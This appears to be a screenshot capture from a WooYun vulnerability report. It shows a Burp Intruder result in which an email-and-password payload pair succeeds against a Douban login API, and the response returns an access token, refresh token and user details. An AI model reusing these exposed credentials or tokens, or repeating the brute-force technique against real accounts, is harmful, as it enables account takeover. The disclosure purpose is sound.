 Payload 1: 280924965@qq.com
Payload 2: 84251366
Status: 200
Length: 477
Timer: 92
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 15 Apr 2015 11:30:38 GMT
Content-Type: application/json; charset=UTF-8
Content-Length: 188
Connection: close
Expires: Sun, 1 Jan 2006 01:00:00 GMT
Pragma: no-cache
Cache-Control: must-revalidate, no-cache, private
X-DAE-Node: sindar15d
{"access_token":"e9954f333f174846bcbfed99bd45d8d2","douban_user_name":"僵硬的蚯蚓","douban_user_i
d":"51354658","expires_in":7776000,"refresh_token":"02769964b35d01ef0763cc2e1a1705cd"}
www.wooyun.org